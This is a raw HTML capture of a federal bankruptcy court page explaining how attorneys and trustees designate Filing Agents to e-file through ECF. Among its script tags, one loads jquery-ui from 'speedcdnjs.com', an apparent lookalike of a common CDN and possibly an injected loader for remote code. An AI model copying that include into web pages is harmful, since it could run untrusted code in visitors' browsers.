

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mssb.uscourts.gov/filing-agents
body_size: 8580
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/filing-agents" />
<link rel="shortlink" href="/node/2749" />
<link rel="shortcut icon" href="https://www.mssb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.mssb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.mssb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.mssb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.mssb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.mssb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Filing Agents | Southern District of Mississippi | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.mssb.uscourts.gov/sites/mssb/files/css/css_iZUq-6680T7r8VAv_sNQk3OVB9fRJ7WV6DmK16INfGM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.mssb.uscourts.gov/sites/mssb/files/css/css_qlzGvsq_fxQwwWGUcky8EzuFlnhT2fsdIDXriGsvpT4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.mssb.uscourts.gov/sites/mssb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.mssb.uscourts.gov/sites/mssb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.mssb.uscourts.gov/sites/mssb/files/css/css_E6affR-fr2ocuARtJBD5OPbWQRxMoT4CK2n1eAfm4mw.css" media="all" />
  <script src="https://www.mssb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634x0"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.mssb.uscourts.gov/sites/mssb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.mssb.uscourts.gov/sites/mssb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.mssb.uscourts.gov/sites/mssb/files/js/js_n7LX3AY82JRUHI5xCQXpfNml_bNMl6pEy-jCB_2T0t8.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.mssb.uscourts.gov/sites/mssb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.mssb.uscourts.gov/sites/mssb/files/js/js_2OYGJP6dxXdeP-H0w9Qx77Yhe1OeAuYN_m9rN-h1HNo.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-25913704-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-25913704-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.mssb.uscourts.gov/sites/mssb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"The link below contains information created and maintained by other public and private organizations. This link is provided for the user\u0027s convenience. The Southern District of Mississippi does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)(-msbar.org)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"The link below contains information created and maintained by other public and private organizations. This link is provided for the user\u0027s convenience. The Southern District of Mississippi does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-25913704-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/filing-agents":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-2749 node-type-page section-filing-agents">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.mssb.uscourts.gov/sites/all/themes/bankruptcy/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Mississippi                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. Katharine M. Samson, Chief Judge </span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/filing-agents" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-N2mh0PyzOUHfQdL1LY5KIPsm9ppNwapWMO-kgi0l_kg" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-682"><a href="/">Home     </a></li>
<li class="expanded menu-mlid-592"><a href="/bankruptcy-basics">Bankruptcy Basics</a><ul class="menu"><li class="first leaf menu-mlid-695"><a href="https://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics" target="_blank">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-675"><a href="https://www.justice.gov/ust/list-credit-counseling-agencies-approved-pursuant-11-usc-111">Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-676"><a href="https://www.justice.gov/ust/list-approved-providers-personal-financial-management-instructional-courses-debtor-education">Debtor Education Providers</a></li>
<li class="leaf has-children menu-mlid-677"><a href="/email-notifications-debtors">Email Notifications for Debtors</a></li>
<li class="leaf menu-mlid-680"><a href="/emergency-filing-procedures">Emergency Filing Procedures</a></li>
<li class="leaf menu-mlid-871"><a href="/filing-fees">Filing Fees</a></li>
<li class="leaf menu-mlid-698"><a href="/filing-without-attorney-0" target="_self">Filing Without An Attorney</a></li>
<li class="leaf menu-mlid-699"><a href="https://aspe.hhs.gov/topics/poverty-economic-mobility/poverty-guidelines">Health and Human Services Poverty Guidelines</a></li>
<li class="leaf menu-mlid-701"><a href="https://www.uscourts.gov/rules-policies/judiciary-policies/bankruptcy-case-policies" target="_blank">Bankruptcy Case Policies - Tax Information and Chapter 7 Fee Waivers </a></li>
<li class="leaf menu-mlid-702"><a href="https://www.justice.gov/ust/means-testing">Census Bureau, IRS Data and Administrative Expenses Multipliers </a></li>
<li class="last leaf menu-mlid-703"><a href="/credit-reports-and-bankrupcty">Credit Reports and Bankruptcy</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-601"><a href="/electronic-case-filing" class="active-trail">Electronic   Case   Filing   (ECF)</a><ul class="menu"><li class="first leaf menu-mlid-704"><a href="https://ecf.mssb.uscourts.gov/" target="_blank">ECF Login</a></li>
<li class="leaf menu-mlid-705"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf" target="_blank">Public Access</a></li>
<li class="leaf active-trail active menu-mlid-885"><a href="/filing-agents" class="active-trail active">Filing Agents</a></li>
<li class="leaf menu-mlid-707"><a href="/ecf-registration">ECF Registration</a></li>
<li class="leaf menu-mlid-708"><a href="https://www.mssb.uscourts.gov/sites/mssb/files/RulesOrdersProcs/Procedures/MSSB%20Admn%20Procedures%20Rev%2012-04-2025%20Final.pdf">Administrative Procedures for Electronic Case Filing</a></li>
<li class="leaf menu-mlid-709"><a href="https://www2.mssb.uscourts.gov/RoboHelp/ECF_Docketing_Guide/index.html">ECF Docketing Guide</a></li>
<li class="leaf menu-mlid-711"><a href="https://www.mssb.uscourts.gov/sites/mssb/files/ecf/registration/AttorneyECFTrainingGuide.pdf">ECF Attorney Guide</a></li>
<li class="leaf menu-mlid-712"><a href="https://www.mssb.uscourts.gov/sites/mssb/files/ecf/registration/mssblimitedfilerecftrainingguide-_rev_07_01_2021.pdf">ECF Limited User Guide</a></li>
<li class="leaf menu-mlid-714"><a href="https://www.mssb.uscourts.gov/sites/mssb/files/ecf/registration/MSSB_Transcriber_ECF_Docketing_Guide_Rev_03_31_2025.pdf">ECF Docketing Guide - Transcribers</a></li>
<li class="leaf menu-mlid-713"><a href="/email-notifications-debtors">Email Notification for Debtors</a></li>
<li class="leaf menu-mlid-715"><a href="https://www.mssb.uscourts.gov/sites/mssb/files/ecf/registration/mssbpersonalfinmgtcourseprovidersecfguide_rev_7_01_2021%20%281%29.pdf">Personal Financial Mgt Course Providers Information-Docketing Instructions</a></li>
<li class="leaf menu-mlid-716"><a href="/procedural-flowcharts">Procedural Flowcharts</a></li>
<li class="leaf menu-mlid-717"><a href="/emergency-filing-procedures">Emergency Filing Procedures</a></li>
<li class="leaf has-children menu-mlid-718"><a href="/ecf-e-orders-material">ECF e-Orders Material</a></li>
<li class="leaf menu-mlid-964"><a href="/bankruptcy-clerks-ecf-procedure-webinar-materials">ECF Procedure Webinar Materials</a></li>
<li class="last leaf menu-mlid-967"><a href="/pending-amendments-federal-bankruptcy-rules-and-new-official-forms-effective-december-1-2025">Pending Amendments to Federal Bankruptcy Rules and New Official Forms Effective December 1, 2025</a></li>
</ul></li>
<li class="expanded menu-mlid-608"><a href="/calendarscase-information">Case Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-728"><a href="/public-access-case-information">Public Access to Case Information</a></li>
<li class="leaf menu-mlid-729"><a href="/telephone-access-case-information">Telephone Access to Case Information</a></li>
<li class="leaf menu-mlid-730"><a href="/case-statistics">Case Statistics</a></li>
<li class="leaf menu-mlid-731"><a href="https://www.archives.gov/files/research/court-records/form-90.pdf">Archived Case Request Form</a></li>
<li class="leaf menu-mlid-732"><a href="https://ucfl.uscourts.gov/?court=mssb" target="_blank">Unclaimed Funds Locator</a></li>
<li class="leaf menu-mlid-734"><a href="https://www.mssb.uscourts.gov/sites/mssb/files/CaseInfo/CaseAssignment/mssbcaseassignmentbyjudge_eff_7_01_2021%20%282%29.pdf">Case Assignment Map</a></li>
<li class="last leaf menu-mlid-735"><a href="/chapmobile-app">ChapMobile - New Mobile Calendar App</a></li>
</ul></li>
<li class="expanded menu-mlid-607"><a href="/rulesordersprocedures">Rules/Orders/ Procedures</a><ul class="menu"><li class="first leaf menu-mlid-738"><a href="/local-rules">Local Rules</a></li>
<li class="leaf has-children menu-mlid-739"><a href="/standing-orders">Standing Orders</a></li>
<li class="leaf menu-mlid-740"><a href="https://www.mssb.uscourts.gov/sites/mssb/files/ecf/registration/MSSB_Admn_Procedures_Rev_03252025_Final.pdf">Administrative Procedures for Electronic Case Filing</a></li>
<li class="leaf menu-mlid-741"><a href="https://www2.mssb.uscourts.gov/RoboHelp/ECF_Docketing_Guide/index.html#t=Introduction%2FWelcome.htm">ECF Docketing Guide</a></li>
<li class="leaf menu-mlid-742"><a href="https://www.mssb.uscourts.gov/sites/mssb/files/ecf/registration/e-orders-attorney-user-guide%20%281%29.pdf">E-Orders Attorney Guide</a></li>
<li class="leaf menu-mlid-696"><a href="/emergency-filing-procedures">Emergency Filing Procedures</a></li>
<li class="leaf menu-mlid-681"><a href="https://www.youtube.com/user/sdmissbankr">Procedural Videos</a></li>
<li class="leaf menu-mlid-683"><a href="/presumptive-interest-rate">Presumptive Interest Rate</a></li>
<li class="leaf menu-mlid-684"><a href="/restrictions-cell-phones-and-other-electronic-devices">Restrictions: Cell Phones and other Electronic Devices</a></li>
<li class="leaf menu-mlid-685"><a href="/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-686"><a href="/audio-recordings">Audio Recordings</a></li>
<li class="leaf menu-mlid-687"><a href="https://www.uscourts.gov/rules-policies/current-rules-practice-procedure/federal-rules-bankruptcy-procedure" target="_blank">Federal Rules of Bankruptcy Procedure</a></li>
<li class="last leaf menu-mlid-968"><a href="https://mssb-admin.jdc.ao.dcn/pending-amendments-federal-bankruptcy-rules-and-new-official-forms-effective-december-1-2025">Pending Amendments to Federal Bankruptcy Rules and New Official Forms Effective December 1, 2025</a></li>
</ul></li>
<li class="expanded menu-mlid-599"><a href="/bankruptcy-formsfees">Forms/Fees</a><ul class="menu"><li class="first leaf menu-mlid-746"><a href="https://www.uscourts.gov/forms/bankruptcy-forms" target="_blank">Official and Procedural Forms</a></li>
<li class="leaf menu-mlid-845"><a href="/forms/all-forms">Local Forms</a></li>
<li class="leaf menu-mlid-697"><a href="/filing-fees">Filing Fees</a></li>
<li class="leaf menu-mlid-748"><a href="https://www.uscourts.gov/services-forms/fees/bankruptcy-court-miscellaneous-fee-schedule" target="_blank">Bankruptcy Court Miscellaneous Fee Schedule</a></li>
<li class="last leaf menu-mlid-961"><a href="/filing-without-attorney-0">Filing Without an Attorney</a></li>
</ul></li>
<li class="expanded menu-mlid-605"><a href="/judgesopinions">Judges/Opinions</a><ul class="menu"><li class="first leaf menu-mlid-849"><a href="/judges-opinions/opinions">Opinions</a></li>
<li class="leaf has-children menu-mlid-878"><a href="/judges-hearing-calendar-0">Judges&#039; Hearing Calendar</a></li>
<li class="leaf menu-mlid-751"><a href="/hearing-location-information">Hearing Location Information</a></li>
<li class="leaf menu-mlid-752"><a href="https://www.mssb.uscourts.gov/sites/mssb/files/CaseInfo/CaseAssignment/mssbcaseassignmentbyjudge_eff_7_01_2021%20%282%29.pdf">Case Assignment Map</a></li>
<li class="leaf menu-mlid-753"><a href="/judges-seminar-disclosure">Judges&#039; Seminar Disclosure</a></li>
<li class="leaf menu-mlid-754"><a href="http://www.ca5.uscourts.gov/rules-procedures/rules/judicial-misconduct-and-disability-rules" target="_blank">Judicial Misconduct or Disability</a></li>
<li class="last leaf menu-mlid-755"><a href="/presumptive-interest-rate">Presumptive Interest Rate</a></li>
</ul></li>
<li class="expanded menu-mlid-610"><a href="/other-resources">Other Resources</a><ul class="menu"><li class="first leaf menu-mlid-805"><a href="/other-court-sites">Other Court Sites</a></li>
<li class="leaf menu-mlid-815"><a href="/us-trustee-region-v">U.S. Trustee - Region V</a></li>
<li class="leaf menu-mlid-816"><a href="/chapter-7-trustees-0">Chapter 7 Trustees</a></li>
<li class="leaf menu-mlid-817"><a href="/chapter-11-subchapter-v-trustees">Chapter 11 Subchapter V Trustees</a></li>
<li class="leaf menu-mlid-818"><a href="/chapter-12-trustees">Chapter 12 Trustees</a></li>
<li class="leaf menu-mlid-819"><a href="/chapter-13-trustees-0">Chapter 13 Trustees</a></li>
<li class="leaf menu-mlid-820"><a href="/state-mississippi">State of Mississippi</a></li>
<li class="leaf menu-mlid-821"><a href="/registry-government-units">Registry of Government Units</a></li>
<li class="leaf menu-mlid-822"><a href="https://bankruptcynotices.uscourts.gov/" target="_blank">Bankruptcy Noticing and Preferred Mailing Address</a></li>
<li class="leaf menu-mlid-823"><a href="http://www.uscourts.gov/services-forms/bankruptcy/approved-bankruptcy-notice-providers" target="_blank">Approved Bankruptcy Notice Providers</a></li>
<li class="last leaf menu-mlid-824"><a href="http://www.uscourts.gov/forms/other-forms/bankruptcy-notice-provider-application" target="_blank">Bankruptcy Notice Provider Application</a></li>
</ul></li>
<li class="last expanded menu-mlid-609"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-799"><a href="/contact-information">Contact Information</a></li>
<li class="leaf menu-mlid-800"><a href="/courthouse-locations">Courthouse Locations</a></li>
<li class="leaf menu-mlid-801"><a href="/federal-holiday-schedule">Federal Holiday Schedule</a></li>
<li class="leaf menu-mlid-802"><a href="/emergency-filing-procedures">Emergency Filing Procedures</a></li>
<li class="leaf menu-mlid-803"><a href="/employment-0">Employment</a></li>
<li class="last leaf menu-mlid-804"><a href="/restrictions-cell-phones-and-other-electronic-devices">Restrictions: Cell Phones &amp; Other Electronic Devices</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/electronic-case-filing">Electronic   Case   Filing   (ECF)</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Filing Agents            </h1>
          
                                        
                      <article about="/filing-agents" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Filing Agents" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><article about="/filing-agents" role="article" typeof="foaf:Document"></article></p>
<p><strong><u>For Attorneys, Trustees and U. S. Trustee Only</u></strong></p>
<p>An ECF User who is an attorney, trustee or U. S. Trustee may authorize and designate one or more individuals as a Filing Agent to e-file on his/her behalf.  Filings completed by the Filing Agent will appear on the docket as if the ECF User completed the filing.  However, filing activity for each Filing Agent may be viewed by the ECF User under <strong><em>Utilities &gt; View Your Transaction Log</em></strong>. </p>
<p>A Filing Agent’s filing permissions will mirror that of the Registered User with one exception—restricted documents.  Documents restricted from public access, such as Official Form 121 (Statement About Your Social Security Numbers), cannot be filed by a Filing Agent at this time.</p>
<p><strong><u>Instructions For Filing Agents</u></strong></p>
<p>The Filing Agent must first register as a Limited ECF User (Non-Attorney) using his/her individual PACER account.  Once the Filing Agent’s registration is complete, the ECF User (attorney, trustee or U. S. Trustee) must add the Filing agent to his/her ECF account.</p>
<p> </p>
<ul>
<li><span style="color:#cc0000;"><strong>Individual PACER Account</strong></span> – If you do not have an individual PACER account, <a href="/sites/mssb/files/ecf/registration/20210426_mssb_register_atty_ecf_acctrev.pdf" target="_blank">click here for instructions</a>.</li>
<li><span style="color:#cc0000;"><strong>Limited ECF User (Non-Attorney) Registration</strong></span> – If you have not already registered as a Limited ECF User (Non-Attorney) <a href="/sites/mssb/files/ecf/registration/20210426_mssb_register_non_atty_ecf_acct-rev.pdf" target="_blank">click here for instructions</a>.</li>
</ul>
<p><strong><u>Instructions For ECF User (Attorney, Trustee or U. S. Trustee)</u></strong></p>
<p>The ECF User is responsible for adding the Filing Agent to his/her ECF account after registration is complete and for removing the Filing Agent from his/her ECF account in the event the Filing Agent is no longer authorized to act in such capacity.  See the instructions below for more information.  The ECF User is also responsible for maintaining and updating his/her ECF e-mail notification list in the event the Filing Agent’s e-mail address should be added or removed. </p>
<p><strong>Federal Rule of Civil Procedure 11 and Federal Rule of Bankruptcy Procedure 9011 will apply to documents filed by the Filing Agent.</strong></p>
<p><a href="/sites/mssb/files/ecf/NextGen/how-to-add-filing-agent-to-ecf-acct20201130.pdf" target="_blank">How to Add a Filing Agent to Your ECF Account</a></p>
<p><a href="/sites/mssb/files/ecf/NextGen/how-to-remove-filing-agent-to-ecf-acct20201130.pdf" target="_blank">How to Remove a Filing Agent from Your ECF Account</a></p>
<p></p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-704"><a href="https://ecf.mssb.uscourts.gov/" target="_blank">ECF Login</a></li>
<li class="leaf menu-mlid-705"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf" target="_blank">Public Access</a></li>
<li class="leaf active-trail active menu-mlid-885"><a href="/filing-agents" class="active-trail active">Filing Agents</a></li>
<li class="leaf menu-mlid-707"><a href="/ecf-registration">ECF Registration</a></li>
<li class="leaf menu-mlid-708"><a href="https://www.mssb.uscourts.gov/sites/mssb/files/RulesOrdersProcs/Procedures/MSSB%20Admn%20Procedures%20Rev%2012-04-2025%20Final.pdf">Administrative Procedures for Electronic Case Filing</a></li>
<li class="leaf menu-mlid-709"><a href="https://www2.mssb.uscourts.gov/RoboHelp/ECF_Docketing_Guide/index.html">ECF Docketing Guide</a></li>
<li class="leaf menu-mlid-711"><a href="https://www.mssb.uscourts.gov/sites/mssb/files/ecf/registration/AttorneyECFTrainingGuide.pdf">ECF Attorney Guide</a></li>
<li class="leaf menu-mlid-712"><a href="https://www.mssb.uscourts.gov/sites/mssb/files/ecf/registration/mssblimitedfilerecftrainingguide-_rev_07_01_2021.pdf">ECF Limited User Guide</a></li>
<li class="leaf menu-mlid-714"><a href="https://www.mssb.uscourts.gov/sites/mssb/files/ecf/registration/MSSB_Transcriber_ECF_Docketing_Guide_Rev_03_31_2025.pdf">ECF Docketing Guide - Transcribers</a></li>
<li class="leaf menu-mlid-713"><a href="/email-notifications-debtors">Email Notification for Debtors</a></li>
<li class="leaf menu-mlid-715"><a href="https://www.mssb.uscourts.gov/sites/mssb/files/ecf/registration/mssbpersonalfinmgtcourseprovidersecfguide_rev_7_01_2021%20%281%29.pdf">Personal Financial Mgt Course Providers Information-Docketing Instructions</a></li>
<li class="leaf menu-mlid-716"><a href="/procedural-flowcharts">Procedural Flowcharts</a></li>
<li class="leaf menu-mlid-717"><a href="/emergency-filing-procedures">Emergency Filing Procedures</a></li>
<li class="expanded menu-mlid-718"><a href="/ecf-e-orders-material">ECF e-Orders Material</a><ul class="menu"><li class="first leaf menu-mlid-720"><a href="/ecf-e-orders-user-guides">ECF e-Orders User Guides</a></li>
<li class="last leaf menu-mlid-721"><a href="https://www.youtube.com/user/sdmissbankr/videos">ECF e-Orders Training Videos on YouTube</a></li>
</ul></li>
<li class="leaf menu-mlid-964"><a href="/bankruptcy-clerks-ecf-procedure-webinar-materials">ECF Procedure Webinar Materials</a></li>
<li class="last leaf menu-mlid-967"><a href="/pending-amendments-federal-bankruptcy-rules-and-new-official-forms-effective-december-1-2025">Pending Amendments to Federal Bankruptcy Rules and New Official Forms Effective December 1, 2025</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment-0">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> </p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a> | <a href="/browsealoud-information">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.mssb.uscourts.gov/sites/mssb/files/js/js_pZL_PtPV42XQwfdWrt8odJw_NysHgWs0UI8F118S2tM.js"></script>
